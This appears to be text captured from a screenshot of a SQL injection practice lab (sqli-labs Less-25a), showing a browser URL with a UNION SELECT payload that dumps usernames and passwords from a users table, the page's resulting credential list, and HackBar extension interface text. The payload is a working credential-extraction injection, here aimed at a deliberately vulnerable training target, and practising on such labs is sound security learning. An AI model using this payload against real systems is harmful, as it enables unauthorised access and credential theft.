 192.168.75.132/sql/Less-25a/?id=-1 union select 1,(select group_concat(username,':',passwoorrd) from users),3%23
Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dumb
Your Password:3
SQLI DUMB SERIES-25a
All Your 'OR'
and
'AND' belong to us.
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other HackBar v1
Load URL http://192.168.75.132/sql/Less-25a/?id=-1 union select 1,(select group_concat(username,':',passwoorrd) from users),3%23
Split URL
Execute
Post data Referrer User Agent Cookies